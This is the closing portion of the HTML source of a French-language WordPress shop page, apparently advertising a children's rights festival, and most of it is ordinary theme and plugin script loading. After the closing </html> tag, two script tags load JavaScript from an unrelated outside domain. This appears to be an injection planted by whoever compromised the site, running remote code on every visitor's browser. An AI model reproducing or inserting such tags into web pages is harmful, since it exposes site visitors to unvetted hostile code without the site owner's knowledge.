<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&media=1723457714" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&media=1723457714" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28&media=1723457714" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.14.2&media=1723457714" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2&media=1723457714" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2&media=1723457714" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1&media=1723457714" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2&media=1723457714" id="fusion-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6&media=1723457714" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5&media=1723457714" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3&media=1723457714" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1&media=1723457714" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2&media=1723457714" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3&media=1723457714" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6&media=1723457714" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?media=1723457714?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?media=1723457714?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?media=1723457714?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Partager sur Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Partager sur X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Partager sur LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Partager sur WhatsApp"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?media=1723457714?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?media=1723457714?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?media=1723457714?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?media=1723457714?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1&media=1723457714" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1&media=1723457714" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2&media=1723457714" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.14.2&media=1723457714" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2&media=1723457714" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2&media=1723457714" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2&media=1723457714" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2&media=1723457714" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"fr"};
//# sourceURL=avada-wpml-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.14.2&media=1723457714" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.2&media=1723457714" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"3","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.2&media=1723457714" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"30px","title_margin_bottom":"20px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.14.2&media=1723457714" id="avada-comments-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9&media=1723457714" id="fusion-alert-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2&media=1723457714" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2&media=1723457714" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"5px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2&media=1723457714" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"flyout","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2&media=1723457714" id="avada-menu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2&media=1723457714" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2&media=1723457714" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.14.2&media=1723457714" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"D\u00e9tails","title_style_type":"none","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Certains champs ne sont pas correctement renseign\u00e9s.","related_products_heading_size":"2","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","cart_nonce":"bbd94bf1cf","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"20"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.14.2&media=1723457714" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.14.2&media=1723457714" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2&media=1723457714" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2&media=1723457714" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2&media=1723457714" id="fusion-video-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2&media=1723457714" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutti-frutti.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutti-frutti.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://tutti-frutti.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2022-11-20",
                "endDate": "2022-11-20",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.facebook.com/events/474336961394950",
                    "price": "0",
                    "priceCurrency": "EUR",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2022-11-20T00:00"
                },
                "performer": "",
                "description": "  ",
                "image": "",
                "name": "En avant ! Fête des droits de l’enfant et des jeunes",
                "url": "https://www.facebook.com/events/474336961394950"
            }
            </script>
            

	<script>
		jQuery(window).on('load', function()
		{
			// Fix modal speaker in some themes
			jQuery(".mec-speaker-avatar-dialog a, .mec-schedule-speakers a").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).attr('href'));

				return false;
			});

			// Fix modal booking in some themes
			jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).data('bookingform'));

				return false;
			});

			jQuery(".mec-booking-button-register").on('click', function(e)
			{
				if(jQuery(".mec-booking-button.mec-booking-data-lity").length>0){
					return false;
				}

				e.preventDefault();
				jQuery([document.documentElement, document.body]).animate({
					scrollTop: jQuery(jQuery(this).data('bookingform')).offset().top
				}, 300);

				jQuery([parent.document.documentElement, parent.document.body]).animate({
					scrollTop: jQuery(jQuery(this).data('bookingform')).offset().top
				}, 300);

				return false;
			});
		});
	</script>
	
		</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Aller en haut</span>

					</a>
	</section>
		</body>
</html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-09 15:36:24 -->